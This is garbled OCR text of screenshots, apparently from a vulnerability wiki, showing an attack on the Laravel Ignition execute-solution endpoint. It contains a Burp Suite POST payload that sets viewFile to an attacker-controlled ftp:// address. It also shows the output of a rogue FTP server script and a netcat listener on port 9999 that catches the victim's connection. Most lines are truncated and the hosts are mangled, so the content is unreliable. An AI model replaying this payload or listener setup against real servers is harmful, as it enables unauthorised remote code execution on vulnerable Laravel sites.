 Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 1.py
b'USER aaa\r\n'
b'TYPE I\r\n'
b'SIZE /123\r\n'
b'EPSV\r\n'
b'PASV\r\n'
b'RETR /123\r\n'
建立连接!
Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :48670.
[root@VM-0-16-centos ~]#
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 2:8888
3 Content-Type: application/json
4 Content-Length: 191
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolutio
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"ftp://aaa@2:23/123"
11 }
12 }
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Err
2 Host: 172.21.222.52:8888
3 Date: Sat, 30 Jan 2021 04:38:08
4 Connection: close
5 X-Powered-By: PHP/7.3.25
6 Cache-Control: no-cache, private
7 date: Sat, 30 Jan 2021 04:38:08
8 Content-Type: text/html; charset
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_conte
14
15 #0 [internal function]: Illumi
16 #1 /src/vendor/facade/ignition
17 #2 /src/vendor/facade/ignition
18 #3 /src/vendor/facade/ignition
19 #4 /src/vendor/laravel/framewo
20 #5 /src/vendor/laravel/framewo
21 #6 /src/vendor/laravel/framewo
22 #7 /src/vendor/laravel/framewo
23 #8 /src/vendor/laravel/framewo
24 #9 /src/vendor/facade/ignition
25 #10 /src/vendor/laravel/framew
26 #11 /src/vendor/facade/ignitio
27 #12 /src/vendor/laravel/framew
28 #13 /src/vendor/laravel/framew
29 #14 /src/vendor/laravel/framew
30 #15 /src/vendor/laravel/framew
PeiQi文库